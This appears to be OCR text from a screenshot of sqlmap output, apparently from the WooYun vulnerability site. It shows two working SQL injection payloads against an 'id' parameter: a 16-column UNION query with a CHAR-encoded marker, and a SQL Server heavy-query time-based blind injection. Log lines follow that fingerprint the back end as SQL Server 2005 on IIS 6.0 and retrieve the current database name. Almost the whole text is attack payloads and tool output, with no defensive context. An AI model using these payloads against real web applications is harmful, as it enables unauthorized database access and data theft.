 Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=-1600' UNION ALL SELECT NULL, NULL, NULL, NULL, CHAR(113)+CHAR(122)+
CHAR(112)+CHAR(120)+CHAR(113)+CHAR(103)+CHAR(76)+CHAR(103)+CHAR(81)+CHAR(65)+CHA
R(107)+CHAR(68)+CHAR(118)+CHAR(80)+CHAR(88)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(1
18)+CHAR(113), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-5928' OR 4638=(SELECT COUNT(*) FROM sysusers AS sys1, sysusers A
S sys2, sysusers AS sys3, sysusers AS sys4, sysusers AS sys5, sysusers AS sys6, sysus
ers AS sys7) AND 'zhXY'='zhXY
---
[15:20:04] [INFO] testing Microsoft SQL Server
[15:20:15] [INFO] confirming Microsoft SQL Server
[15:20:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:20:56] [INFO] fetching current database
current database: 'RDSYSEDUV710537'
KALI LIN
the quieter you become, the more you are
www.wooyun.org